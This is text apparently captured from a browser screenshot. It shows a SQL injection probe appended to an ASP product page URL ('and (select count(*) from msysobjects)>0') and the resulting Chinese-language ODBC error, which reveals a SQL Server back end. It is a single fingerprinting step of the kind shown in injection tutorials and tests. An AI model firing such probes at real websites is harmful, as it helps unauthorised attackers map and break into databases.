 Mozilla Firefox
File Edit View History Bookmarks Tools Help
/detail.asp?productid=392 and (select count(*) from msysobjects)>0
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e37'
[Microsoft][ODBC SQL Server Driver][SQL Server]对象名 'msysobjects' 无效。
/detail.asp，行 22